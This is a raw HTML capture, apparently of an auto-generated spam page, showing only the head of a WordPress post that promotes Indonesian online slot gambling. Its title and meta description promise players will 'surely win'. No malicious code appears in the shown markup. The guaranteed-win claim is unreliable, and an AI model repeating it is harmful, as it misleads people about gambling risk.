

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-jelas-menang-sumenep/
body_size: 16252
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Jelas Menang Sumenep</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://zakhogenerators.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Jelas Menang Sumenep" />
	<link rel="canonical" href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-jelas-menang-sumenep/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Jelas Menang Sumenep" />
	<meta property="og:description" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Jelas Menang Sumenep" />
	<meta property="og:url" content="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-jelas-menang-sumenep/" />
	<meta property="og:site_name" content="Zakhogenerators" />
	<meta property="article:published_time" content="2023-04-21T23:55:55+00:00" />
	<meta property="og:image" content="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Jelas Menang Sumenep" />
	<meta name="twitter:description" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Jelas Menang Sumenep" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-jelas-menang-sumenep/","url":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-jelas-menang-sumenep/","name":"Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Jelas Menang Sumenep","isPartOf":{"@id":"https://zakhogenerators.com/#website"},"primaryImageOfPage":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-jelas-menang-sumenep/#primaryimage"},"image":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-jelas-menang-sumenep/#primaryimage"},"thumbnailUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-21T23:55:55+00:00","author":{"@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35"},"description":"Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Jelas Menang Sumenep","breadcrumb":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-jelas-menang-sumenep/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-jelas-menang-sumenep/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-jelas-menang-sumenep/#primaryimage","url":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-jelas-menang-sumenep/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zakhogenerators.com/"},{"@type":"ListItem","position":2,"name":"Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Jelas Menang Sumenep"}]},{"@type":"WebSite","@id":"https://zakhogenerators.com/#website","url":"https://zakhogenerators.com/","name":"Zakhogenerators","description":"Meningkatkan Efisiensi dengan Rtp Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zakhogenerators.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/154056f8d4d06d993bcb4e13cca8cc8ebfdedf4ce6f7f93401b7c688a9dc7a99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/154056f8d4d06d993bcb4e13cca8cc8ebfdedf4ce6f7f93401b7c688a9dc7a99?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://zakhogenerators.com"],"url":"https://zakhogenerators.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-jelas-menang-sumenep/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Zakhogenerators &raquo; Feed" href="https://zakhogenerators.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zakhogenerators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakhogenerators.com%2Fmasuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-jelas-menang-sumenep%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zakhogenerators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakhogenerators.com%2Fmasuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-jelas-menang-sumenep%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
